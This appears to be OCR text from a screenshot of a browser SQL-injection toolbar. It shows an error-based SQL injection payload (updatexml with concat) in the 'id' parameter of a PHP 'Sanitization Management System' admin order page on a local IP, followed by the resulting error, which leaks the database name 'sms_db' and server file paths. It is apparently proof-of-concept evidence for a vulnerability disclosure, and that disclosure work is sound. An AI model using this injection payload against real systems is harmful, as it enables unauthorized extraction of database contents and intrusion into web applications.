 INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
Load URL
http://192.168.1.88/php-sms/admin/?page=orders/view_order&id=1' and updatexml(1,concat(0x7e,(select database()),0x7e),0)--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
SMS - PHP
Sanitization Management System - Admin
Adminstrator Admin
Developed by oretnom23
Dashboard
Service List
Pages
Quote Requests
Inquiries
Maintenance
User List
System Information
Fatal error: Uncaught mysqli_sql_exception: XPATH syntax error: '~sms_db~' in C:\xampp\htdocs\php-sms\admin\orders\view_order.php:3 Stack trace: #0 C:\xampp\htdocs\php-sms\admin\orders
\view_order.php(3): mysqli->query('SELECT * from `...') #1 C:\xampp\htdocs\php-sms\admin\index.php(28): include('C:\\xampp\\htdocs...') #2 {main} thrown in C:\xampp\htdocs\php-sms\admin
\orders\view_order.php on line 3